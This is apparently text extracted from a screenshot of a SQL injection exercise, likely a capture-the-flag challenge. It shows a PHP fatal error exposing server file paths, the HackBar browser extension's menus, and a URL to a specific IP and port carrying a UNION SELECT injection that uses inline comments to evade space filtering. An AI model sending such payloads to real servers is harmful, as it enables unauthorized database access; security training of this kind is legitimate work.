 Fatal error: Uncaught Error: Call to a member function fetch_all() on bool in /var/www/html/db.php:27 Stack trace: #0 /var/www/html/error.php(7):
getStatusMessage('0/**//**//**/1,...') #1 {main} thrown in /var/www/html/db.php on line 27
HackBar Recorder 元素 控制台 源代码 性能 内存 应用 网络 JavaScript 性能剖析器 Lighthouse HackBar Cookie Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.43.141.153:60056/error.php?code=0/*%20*/union/*%20*/select/*%20*/1,2/*%20*/limit/*%20*/1